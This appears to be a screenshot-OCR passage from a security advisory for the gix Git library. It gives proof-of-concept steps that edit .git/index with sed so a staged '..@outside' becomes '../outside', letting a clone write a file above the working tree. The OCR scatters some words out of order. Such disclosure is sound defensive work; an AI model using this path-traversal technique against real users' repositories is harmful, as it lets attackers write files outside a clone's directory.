
Example: Upward traversal to create a file above the
working tree
Create a new repository with
git init dangerous-
, and
into the directory.
repo-reaches-up
cd
Create the stand-in:
echo 'A file outside the
working tree, somehow.' >..@outside
Stage the stand-in:
git add ..@outside
Edit the index:
env LC_ALL=C sed -i.orig
's|\.\.@outside|../outside|' .git/index
Commit:
git commit -m 'Initial commit'
Optionally
, push to a private remote.
Then, as above, on the same or another machine, clone the
repository with a
command. Observe that a
gix clone …
file named
is present alongside (not inside) the
outside
cloned directory.